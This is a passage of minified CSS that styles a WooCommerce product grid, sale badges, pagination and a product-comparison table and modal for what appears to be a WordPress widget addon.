td:nth-of-type(3n+2){background:#7f6cf4}.rael-products-compare-wrapper.custom.theme-6 table td:nth-of-type(3n+2) .button{color:#7f6cf4}.rael-products-compare-wrapper.custom.theme-6 table td:nth-of-type(3n+2) .button:hover{color:#2f11e9}.rael-products-compare-wrapper.custom.theme-6 table td:nth-of-type(3n+3){background:#3ae281}.rael-products-compare-wrapper.custom.theme-6 table td:nth-of-type(3n+3) .button{color:#3ae281}.rael-products-compare-wrapper.custom.theme-6 table td:nth-of-type(3n+3) .button:hover{color:#179f51}.rael-products-compare-wrapper.custom.theme-6 table tr:nth-of-type(2n) td,.rael-products-compare-wrapper.custom.theme-6 table tr:nth-of-type(2n) th{background:#f7f6fa}.rael-products-compare-wrapper.custom.theme-6 table tr:nth-of-type(2n) td:nth-of-type(3n+1){background:#fec1b5}.rael-products-compare-wrapper.custom.theme-6 table tr:nth-of-type(2n) td:nth-of-type(3n+2){background:#b7adf9}.rael-products-compare-wrapper.custom.theme-6 table tr:nth-of-type(2n) td:nth-of-type(3n+3){background:#91efb8}.rael-products-compare-wrapper.custom.theme-6 table tr.image td,.rael-products-compare-wrapper.custom.theme-6 table tr.title td{border:none;border-right:20px solid #fff}.rael-products-compare-wrapper.custom.theme-6 table tr.image td:last-child,.rael-products-compare-wrapper.custom.theme-6 table tr.title td:last-child{border-right:none}.rael-products-compare-wrapper.custom.theme-6 table .button{background:#fff}.rael-products-compare-wrapper.custom.theme-6 table .button:hover{background:#fff}.rael-products-compare-wrapper.custom.theme-6 .img-inner{display:block;background:hsla(0,0%,89.4%,.45);-webkit-border-radius:6px;border-radius:6px}@media screen and (min-width:769px){.rael-products-compare-wrapper:not(.theme-4) tr.image td{padding:10px}.theme-4 tr.image td{padding:50px 10px}}.rael-products .woocommerce ul.products{display:grid;grid-gap:25px;margin:0 0 15px;padding:0!important}.rael-products .woocommerce ul.products:after,.rael-products .woocommerce ul.products:before{display:none}.rael-products .woocommerce ul.products .product{width:100%;padding:0;margin:0}.rael-products .woocommerce ul.products .product .rael-wc-compare{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:distribute;justify-content:space-around;cursor:pointer;color:#fff;background-color:#333;margin:15px}.rael-products .woocommerce ul.products .product .rael-wc-compare:hover{color:#fff;background:#333}.rael-products .woocommerce ul.products .product .rael-wc-compare-loader{display:none;width:1.5rem}.rael-products .woocommerce ul.products .product .star-rating{margin:0 auto 5px;display:inline-block;float:none;height:1em;width:5.6em;font-size:1em;line-height:1em}.rael-products .woocommerce ul.products .product .star-rating:before{content:"\f005\f005\f005\f005\f005";font-family:Font Aweosome\ 5 Free;font-weight:400;opacity:1}.rael-products .woocommerce ul.products .product .star-rating span{display:inline-block}.rael-products .woocommerce ul.products .product .star-rating span:before{content:"\f005\f005\f005\f005\f005";font-family:Font Awesome\ 5 Free;font-weight:900}.rael-products .woocommerce ul.products.products[class*=columns-] li.product,.rael-products .woocommerce ul.products li.product{width:100%}.rael-products.rael_product_reveal .woocommerce ul.products li.product,.rael-products.rael_product_simple .woocommerce ul.products li.product{position:relative;float:left;overflow:hidden;text-align:center;padding:0;-webkit-border-radius:0;border-radius:0;background-color:#fff;-webkit-box-shadow:none;box-shadow:none}.rael-products.rael_product_reveal .woocommerce ul.products li.product a,.rael-products.rael_product_simple .woocommerce ul.products li.product a{text-decoration:none}.rael-products.rael_product_reveal .woocommerce ul.products li.product a:hover,.rael-products.rael_product_simple .woocommerce ul.products li.product a:hover{outline:none;-webkit-box-shadow:none;box-shadow:none}.rael-products.rael_product_reveal .woocommerce ul.products li.product img,.rael-products.rael_product_simple .woocommerce ul.products li.product img{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;height:auto;margin:auto;max-width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden}.rael-products.rael_product_reveal .woocommerce ul.products li.product .woocommerce-loop-product__title,.rael-products.rael_product_simple .woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:16px;font-weight:700;line-height:1;color:#333;margin:25px 0 12px;padding:0}.rael-products.rael_product_reveal .woocommerce ul.products li.product .rael-products_price,.rael-products.rael_product_simple .woocommerce ul.products li.product .rael-products_price{font-size:14px;margin-bottom:0}.rael-products.rael_product_reveal .woocommerce ul.products li.product .rael-products_price del,.rael-products.rael_product_simple .woocommerce ul.products li.product .rael-products_price del{opacity:.5;display:inline-block}.rael-products.rael_product_reveal .woocommerce ul.products li.product .rael-products_price ins,.rael-products.rael_product_simple .woocommerce ul.products li.product .rael-products_price ins{font-weight:400;background-color:transparent;color:#ff2a13}.rael-products.rael_product_reveal .woocommerce ul.products li.product .star-rating,.rael-products.rael_product_simple .woocommerce ul.products li.product .star-rating{display:block;float:none;font-size:14px;margin:10px auto}.rael-products.rael_product_reveal .woocommerce ul.products li.product .button,.rael-products.rael_product_reveal .woocommerce ul.products li.product .button_add_to_cart_button,.rael-products.rael_product_simple .woocommerce ul.products li.product .button,.rael-products.rael_product_simple .woocommerce ul.products li.product .button_add_to_cart_button{display:block;font-size:14px;font-weight:400;line-height:38px;text-align:center;text-transform:uppercase;color:#fff;background-color:#333;padding:0;margin:15px;-webkit-border-radius:0;border-radius:0}.rael-products.rael_product_reveal .woocommerce ul.products li.product .button:before,.rael-products.rael_product_reveal .woocommerce ul.products li.product .button_add_to_cart_button:before,.rael-products.rael_product_simple .woocommerce ul.products li.product .button:before,.rael-products.rael_product_simple .woocommerce ul.products li.product .button_add_to_cart_button:before{content:"\f07a";font-family:Font Awesome\ 5 Free;font-weight:900;padding-right:8px}.rael-products.rael_product_reveal .woocommerce ul.products li.product .button.add_to_cart_button.product_type_variable:before,.rael-products.rael_product_reveal .woocommerce ul.products li.product .button.product_type_variable:before,.rael-products.rael_product_simple .woocommerce ul.products li.product .button.add_to_cart_button.product_type_variable:before,.rael-products.rael_product_simple .woocommerce ul.products li.product .button.product_type_variable:before{content:"\f00c"}.rael-products.rael_product_reveal .woocommerce ul.products li.product .button.add_to_cart_button:focus,.rael-products.rael_product_reveal .woocommerce ul.products li.product .button:focus,.rael-products.rael_product_simple .woocommerce ul.products li.product .button.add_to_cart_button:focus,.rael-products.rael_product_simple .woocommerce ul.products li.product .button:focus{outline:none}.rael-products.rael_product_reveal .woocommerce ul.products li.product .button:before,.rael-products.rael_product_simple .woocommerce ul.products li.product .button:before{content:none}.rael-products.rael_product_reveal .woocommerce ul.products li.product .rael-wc-compare,.rael-products.rael_product_simple .woocommerce ul.products li.product .rael-wc-compare{color:#fff;background-color:#333}.rael-products.rael_product_reveal .woocommerce ul.products li.product a.added_to_cart,.rael-products.rael_product_simple .woocommerce ul.products li.product a.added_to_cart{display:block;margin:0 0 15px;padding:0;font-size:14px;line-height:1;text-transform:capitalize;color:#333;background-color:transparent}.rael-products.rael_product_simple .woocommerce ul.products li.product{border:1px solid #eee}.rael-products.rael_product_reveal .woocommerce ul.products li.product{border:1px solid transparent}.rael-products.rael_product_reveal .woocommerce ul.products li.product .button,.rael-products.rael_product_reveal .woocommerce ul.products li.product .button.add_to_cart_button,.rael-products.rael_product_reveal .woocommerce ul.products li.product .rael-wc-compare,.rael-products.rael_product_reveal .woocommerce ul.products li.product a.added_to_cart{visibility:hidden;-webkit-transition:none;-o-transition:none;transition:none}.rael-products.rael_product_reveal .woocommerce ul.products li.product:hover{border:1px solid #eee}.rael-products.rael_product_reveal .woocommerce ul.products li.product:hover .button,.rael-products.rael_product_reveal .woocommerce ul.products li.product:hover .button.add_to_cart_button,.rael-products.rael_product_reveal .woocommerce ul.products li.product:hover .rael-wc-compare,.rael-products.rael_product_reveal .woocommerce ul.products li.product:hover a.added_to_cart{visibility:visible}.rael-products.rael_product_overlay .woocommerce ul.products li.product{position:relative;float:left;overflow:hidden;text-align:center;padding:0 0 15px;-webkit-border-radius:0;border-radius:0;background-color:#fff;-webkit-box-shadow:none;box-shadow:none}.rael-products.rael_product_overlay .woocommerce ul.products li.product a{text-decoration:none}.rael-products.rael_product_overlay .woocommerce ul.products li.product a:hover{outline:none;-webkit-box-shadow:none;box-shadow:none}.rael-products.rael_product_overlay .woocommerce ul.products li.product img{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;max-width:100%;height:auto;margin:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden}.rael-products.rael_product_overlay .woocommerce ul.products li.product .rael-products__overlay{position:relative;overflow:hidden;line-height:0}.rael-products.rael_product_overlay .woocommerce ul.products li.product .rael-products__overlay .rael-products__button-wrapper{position:absolute;top:50%;left:0;right:0;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.rael-products.rael_product_overlay .woocommerce ul.products li.product .rael-products__overlay .add_to_cart_button,.rael-products.rael_product_overlay .woocommerce ul.products li.product .rael-products__overlay .added_to_cart,.rael-products.rael_product_overlay .woocommerce ul.products li.product .rael-products__overlay .rael-products__link,.rael-products.rael_product_overlay .woocommerce ul.products li.product .rael-products__overlay .rael-wc-compare{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px;line-height:38px;text-align:center;color:#fff;background-color:#333;width:38px;height:38px;border-style:none;-webkit-border-radius:50%;border-radius:50%;vertical-align:middle;padding:0;margin:0 5px;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);opacity:0;-webkit-transition:opacity .3s,-webkit-transform .2s;transition:opacity .3s,-webkit-transform .2s;-o-transition:transform .2s,opacity .3s;transition:transform .2s,opacity .3s;transition:transform .2s,opacity .3s,-webkit-transform .2s}.rael-products.rael_product_overlay .woocommerce ul.products li.product .rael-products__overlay .add_to_cart_button:focus,.rael-products.rael_product_overlay .woocommerce ul.products li.product .rael-products__overlay .added_to_cart:focus,.rael-products.rael_product_overlay .woocommerce ul.products li.product .rael-products__overlay .rael-products__link:focus,.rael-products.rael_product_overlay .woocommerce ul.products li.product .rael-products__overlay .rael-wc-compare:focus{outline:none}.rael-products.rael_product_overlay .woocommerce ul.products li.product .rael-products__overlay .add_to_cart_button{font-size:0}.rael-products.rael_product_overlay .woocommerce ul.products li.product .rael-products__overlay .add_to_cart_button:before{display:none}.rael-products.rael_product_overlay .woocommerce ul.products li.product .rael-products__overlay .add_to_cart_button:after{content:"\f07a";font-size:14px;line-height:38px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0;font-family:Font Awesome\ 5 Free;font-weight:900}.rael-products.rael_product_overlay .woocommerce ul.products li.product .rael-products__overlay .add_to_cart_button.product_type_variable:after{content:"\f00c"}.rael-products.rael_product_overlay .woocommerce ul.products li.product .rael-products__overlay .add_to_cart_button.loading:before{display:none}.rael-products.rael_product_overlay .woocommerce ul.products li.product .rael-products__overlay .add_to_cart_button.loading:after{content:"\f110";display:inline-block;font-weight:400;font-family:Font Awesome\ 5 Free;font-size:14px;line-height:38px;color:#fff;height:auto;width:auto;position:relative;top:0;left:0;margin:0;padding:0}.rael-products.rael_product_overlay .woocommerce ul.products li.product .rael-products__overlay .added_to_cart{font-size:0}.rael-products.rael_product_overlay .woocommerce ul.products li.product .rael-products__overlay .added_to_cart:after{content:"\f217";font-family:Font Awesome\ 5 Free;font-size:14px;line-height:38px;font-weight:900;color:#fff;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.rael-products.rael_product_overlay .woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:16px;font-weight:700;line-height:1;color:#333;margin:25px 0 12px;padding:0}.rael-products.rael_product_overlay .woocommerce ul.products li.product .rael-products__price{font-size:14px;margin-bottom:0}.rael-products.rael_product_overlay .woocommerce ul.products li.product .rael-products__price del{opacity:.5;display:inline-block}.rael-products.rael_product_overlay .woocommerce ul.products li.product .rael-products__price ins{font-weight:400;background-color:transparent;color:#ff2a13}.rael-products.rael_product_overlay .woocommerce ul.products li.product .start-rating{display:block;float:none;font-size:14px;margin:10px auto}.rael-products.rael_product_overlay .woocommerce ul.products li.product .rael-wc-compare{padding:5px!important}.rael-products.rael_product_overlay .woocommerce ul.products li.product:hover .rael-products__overlay .add_to_cart_button,.rael-products.rael_product_overlay .woocommerce ul.products li.product:hover .rael-products__overlay .rael-wc-compare,.rael-products.rael_product_overlay .woocommerce ul.products li.product:hover .rael-products__overlay a{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.rael-products.rael_product_default .woocommerce ul.products li.product{overflow:visible!important}.rael-products.rael_product_default .woocommerce ul.products li.product .rael-products__onsale{line-height:inherit;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rael-products.rael_product_default .woocommerce ul.products li.product .rael-products__outofstock-badge{min-height:3.746em;min-width:3.746em;padding:.502em;font-size:13px;font-weight:700;position:absolute;text-align:center;line-height:1.25;top:-.5em;left:-.5em;margin:0;-webkit-border-radius:50%;border-radius:50%;background-color:#ff2a13;color:#fff;font-size:.857em;z-index:9}.rael-products.rael_product_default .button.add_to_cart_button:before{content:"\f07a";font-family:Font Awesome\ 5 Free;font-weight:900;padding-right:8px}.rael-products.rael_product_default .button.add_to_cart_button.product_type_variable:before{content:"\f00c"}.rael-products.rael_product_preset-5 ul.products li.product .rael-products__image-wrapper img,.rael-products.rael_product_preset-6 ul.products li.product .rael-products__image-wrapper img,.rael-products.rael_product_preset-7 ul.products li.product .rael-products__image-wrapper img,.rael-products.rael_product_preset-8 ul.products li.product .rael-products__image-wrapper img{-webkit-backface-visibility:hidden;backface-visibility:hidden}.rael-products-compare-modal{position:fixed;top:50px;right:0;bottom:50px;left:0;margin-left:auto;margin-right:auto;width:1080px;max-width:90%;background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:9999999}.rael-products-compare-modal__content{width:100%;height:100%;overflow:hidden auto}.rael-products-compare__overlay{position:fixed;top:0;left:0;width:100%;height:100vh;z-index:10;background:rgba(0,0,0,.5);pointer-events:none}.rael-products-compare-modal,.rael-products-compare__overlay{visibility:hidden;opacity:0;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.rael-products-compare-modal .rael-products-compare-modal-close{position:absolute;top:-10px;right:-10px;cursor:pointer;display:block;-webkit-border-radius:50%;border-radius:50%;color:#fff;background:#000;font-size:30px;font-weight:700;text-align:center;line-height:23px;-webkit-box-shadow:-1px 0 3px 0 #000;box-shadow:-1px 0 3px 0 #000;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;-o-transition:transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.rael-products-compare-wrapper.custom .rael-products-compare__remove,.rael-products-compare-wrapper .rael-products-compare__remove{cursor:pointer;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.rael-products-compare-wrapper.custom .rael-products-compare__remove.disable,.rael-products-compare-wrapper .rael-products-compare__remove.disable{color:#a0a0a0!important;-webkit-transform:scale(1)!important;-ms-transform:scale(1)!important;transform:scale(1)!important}.rael-products-compare-wrapper.custom .rael-products-compare__remove:hover,.rael-products-compare-wrapper .rael-products-compare__remove:hover{color:red;-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2)}.rael-products-compare-wrapper.custom .rael-products-compare__remove.custom .remove-row,.rael-products-compare-wrapper.custom .rael-products-compare__remove .remove-row,.rael-products-compare-wrapper .rael-products-compare__remove.custom .remove-row,.rael-products-compare-wrapper .rael-products-compare__remove .remove-row{border:none}.rael-products-compare-wrapper.custom .rael-products-compare__remove.custom .remove-row td,.rael-products-compare-wrapper.custom .rael-products-compare__remove.custom .remove-row th,.rael-products-compare-wrapper.custom .rael-products-compare__remove .remove-row td,.rael-products-compare-wrapper.custom .rael-products-compare__remove .remove-row th,.rael-products-compare-wrapper .rael-products-compare__remove.custom .remove-row td,.rael-products-compare-wrapper .rael-products-compare__remove.custom .remove-row th,.rael-products-compare-wrapper .rael-products-compare__remove .remove-row td,.rael-products-compare-wrapper .rael-products-compare__remove .remove-row th{border:none;text-align:center}.rael-products .woocommerce ul.products li.product .rael-products__onsale{padding:5px 10px;font-size:12px;font-weight:500;position:absolute;text-align:center;line-height:1.2em;top:30px;left:0;margin:0;background-color:#ff7a80;color:#fff;z-index:9}.rael-products .woocommerce ul.products li.product .rael-products__onsale.sale_preset-1.rael-products__outofstock br{display:none}.rael-products .woocommerce ul.products li.product .rael-products__onsale.sale_preset-1.right{left:auto;right:0}.rael-products .woocommerce ul.products li.product .rael-products__onsale.sale_preset-2{padding:0;top:5px;left:5px;display:inline-table;min-width:50px;min-height:50px;line-height:50px;-webkit-border-radius:100%;border-radius:100%;-webkit-font-smoothing:antialiased}.rael-products .woocommerce ul.products li.product .rael-products__onsale.sale_preset-2.rael-products__outofstock{line-height:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rael-products .woocommerce ul.products li.product .rael-products__onsale.sale_preset-2.right{left:auto;right:5px}.rael-products .woocommerce ul.products li.product .rael-products__onsale.sale_preset-3{-webkit-border-radius:50px;border-radius:50px;left:15px;top:15px}.rael-products .woocommerce ul.products li.product .rael-products__onsale.sale_preset-3.rael-products__outofstock br{display:none}.rael-products .woocommerce ul.products li.product .rael-products__onsale.sale_preset-3.right{left:auto;right:15px}.rael-products .woocommerce ul.products li.product .rael-products__onsale.sale_preset-4{left:0;top:15px}.rael-products .woocommerce ul.products li.product .rael-products__onsale.sale_preset-4.rael-products__outofstock br{display:none}.rael-products .woocommerce ul.products li.product .rael-products__onsale.sale_preset-4:after{position:absolute;right:-15px;bottom:0;width:15px;height:24px;border-top:12px solid transparent;border-bottom:12px solid transparent;border-left:10px solid #23a454;content:""}.rael-products .woocommerce ul.products li.product .rael-products__onsale.sale_preset-4.right{left:auto;right:0}.rael-products .woocommerce ul.products li.product .rael-products__onsale.sale_preset-4.right:after{right:auto;left:-15px;border-left:0;border-right:10px solid #23a454}.rael-products .woocommerce ul.products li.product .rael-products__onsale.sale_preset-5{display:block;line-height:74px;height:60px;width:120px;left:-39px;top:-10px;right:auto;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.rael-products .woocommerce ul.products li.product .rael-products__onsale.sale_preset-5.rael-products__outofstock{line-height:normal;padding-top:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rael-products .woocommerce ul.products li.product .rael-products__onsale.sale_preset-5.right{left:auto;right:-39px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.rael-products .woocommerce ul.products li.product a img{margin-bottom:0;display:block;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden}.rael-products .woocommerce ul.products li.product .woocommerce-loop-product__title{letter-spacing:normal;font-weight:700;text-transform:capitalize}.rael-products .woocommerce ul.products li.product ins{background:transparent}.rael-products .woocommerce ul.products li.product .rael-wc-compare-button{text-transform:capitalize;border:none;letter-spacing:normal;-webkit-box-shadow:none;box-shadow:none}.rael-products .woocommerce ul.products li.product .rael-wc-compare-button:hover,.rael-products .woocommerce ul.products li.product .rael-wc-compare-button:visited{text-decoration:none}.rael-products .woocommerce ul.products li.product .star-rating{margin:0 auto 5px;display:block;float:none;height:1em;width:5.6em;font-size:1em;line-height:1em}.rael-products .woocommerce ul.products li.product .star-rating:before{content:"\f005\f005\f005\f005\f005";font-family:Font Awesome\ 5 Free;font-weight:400;opacity:1}.rael-products .woocommerce ul.products li.product .star-rating span{display:inline-block}.rael-products .woocommerce ul.products li.product .star-rating span:before{content:"\f005\f005\f005\f005\f005";font-family:Font Awesome\ 5 Free;font-weight:900}.rael-products .woocommerce ul.products li.product .button{text-transform:capitalize;border:none;letter-spacing:normal;-webkit-box-shadow:none;box-shadow:none}.rael-products .rael-products__pagination ul{display:inline-block;text-align:center;white-space:nowrap;padding:0;clear:both;border:0;margin:1px;width:auto}.rael-products .rael-products__pagination ul li{display:inline-block;margin:0 5px 5px 0;padding:0;float:left;overflow:hidden}.rael-products .rael-products__pagination ul li .page-numbers{margin:0;text-decoration:none;color:rgba(0,0,0,.7411764705882353);line-height:1;font-size:1em;font-weight:400;padding:.75em;display:block;min-width:2.5em;-webkit-box-sizing:inherit;box-sizing:inherit;border:none}.rael-products .rael-products__pagination ul li .page-numbers.current,.rael-products .rael-products__pagination ul li .page-numbers:focus,.rael-products .rael-products__pagination ul li .page-numbers:hover{color:#fff;background:rgba(0,0,0,.7411764705882353)}.rael-products .rael-products__pagination ul li .product{overflow-y:auto}.rael-products .rael-products__load-more-button-wrapper{clear:both;margin-top:40px}.rael-products .rael-products__product-wrapper .rael-products__title h2{font-size:20px;line-height:1.2em;color:#252525;font-weight:500;margin:0 0 8px;padding:0}.rael-products .rael-products__product-wrapper .rael-products__title h2:before{content:none}.rael-products .rael-products__product-wrapper .rael-products__price{font-size:18px;line-height:1.2em;color:#ff7a80;font-weight:600;margin-bottom:10px}.rael-products .rael-products__product-wrapper .star-rating{margin:0 auto 10px}.rael-products .rael-products__product-wrapper a.button.add_to_cart_button.added{display:none!important}.rael-products.grid .rael-products__product-wrapper:hover .rael-products__icons-wrapper.box-style,.rael-products.masonry .rael-products__product-wrapper:hover .rael-products__icons-wrapper.box-style{bottom:30px;visibility:visible;opacity:1}.rael-products.grid .rael-products__product-wrapper:hover .rael-products__icons-wrapper.block-box-style,.rael-products.masonry .rael-products__product-wrapper:hover .rael-products__icons-wrapper.block-box-style{visibility:visible;opacity:1;-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px)}.rael-products.grid .rael-products__product-wrapper:hover .rael-products__icons-wrapper.block-style,.rael-products.masonry .rael-products__product-wrapper:hover .rael-products__icons-wrapper.block-style{visibility:visible;opacity:1;-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px)}.rael-products.grid .rael-products__product-wrapper .rael-products__product-image-wrapper,.rael-products.masonry .rael-products__product-wrapper .rael-products__product-image-wrapper{position:relative;overflow:hidden}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper{padding:0;list-style:none;position:absolute;z-index:9;display:block;top:50%;left:0;right:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:0;visibility:hidden;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;margin:0 auto;-webkit-transition:all .4s ease;-o-transition:all ease .4s;transition:all .4s ease}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper.block-style,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper.block-style{background:red;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;width:100%;top:auto;bottom:-50px}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper.block-style li,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper.block-style li{-webkit-box-flex:1;-ms-flex:1;flex:1}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper.block-style li:not(:last-child),.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper.block-style li:not(:last-child){border-right:1px solid #fff}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper.block-style li.add_to_cart,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper.block-style li.add_to_cart{-webkit-box-flex:4;-ms-flex:4;flex:4}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper.block-style li a,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper.block-style li a{position:relative;background-color:transparent;margin:0;padding:10px 5px;font-size:15px;line-height:1.2em;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper.block-style li a:hover,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper.block-style li a:hover{background-color:transparent;color:#000}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper.block-style li a i,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper.block-style li a i{line-height:normal}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper.box-style,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper.box-style{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;top:auto;bottom:-100px}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper.box-style li a,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper.box-style li a{position:relative;width:42px;height:42px;margin:3px;-webkit-box-shadow:0 15px 10px rgba(61,70,79,.12);box-shadow:0 15px 10px rgba(61,70,79,.12);background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper.box-style li a i,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper.box-style li a i{line-height:1rem}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper.box-style li a.added_to_cart,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper.box-style li a.added_to_cart{font-size:0}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper.box-style li a.added_to_cart:after,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper.box-style li a.added_to_cart:after{content:"\f217";font-weight:900;font-family:Font Awesome\ 5 Free;font-size:18px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper.box-style li a.button.add_to_cart_button,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper.box-style li a.button.add_to_cart_button{padding:0;margin:3px;font-size:0}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper.box-style li a.button.add_to_cart_button:before,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper.box-style li a.button.add_to_cart_button:before{content:"\f07a";display:block;font-family:Font Awesome\ 5 Free;font-size:18px;font-weight:900;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:50%;left:50%;position:absolute}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper.box-style li a.button.add_to_cart_button.product_type_variable:before,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper.box-style li a.button.add_to_cart_button.product_type_variable:before{content:"\f00c"}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper.box-style li a.button.product_type_external,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper.box-style li a.button.product_type_external{width:auto}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper.over-box-style,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper.over-box-style{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;visibility:visible;opacity:1;top:auto;bottom:-24px;margin:0 5%}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper.over-box-style li a,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper.over-box-style li a{position:relative;width:42px;height:42px;margin:3px;-webkit-box-shadow:0 15px 10px rgba(61,70,79,.12);box-shadow:0 15px 10px rgba(61,70,79,.12);background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper.over-box-style li a i,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper.over-box-style li a i{line-height:1rem}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper.over-box-style li a.added_to_cart,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper.over-box-style li a.added_to_cart{font-size:0}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper.over-box-style li a.added_to_cart:after,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper.over-box-style li a.added_to_cart:after{content:"\f217";font-weight:900;font-family:Font Awesome\ 5 Free;font-size:18px;line-height:38px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper.over-box-style li a.button.add_to_cart_button,.rael-products.masonry .rael-products__product-wrapper .rael-products__icons-wrapper.over-box-style li a.button.add_to_cart_button{padding:0;margin:3px;font-size:0}.rael-products.grid .rael-products__product-wrapper .rael-products__icons-wrapper.over-box-style li 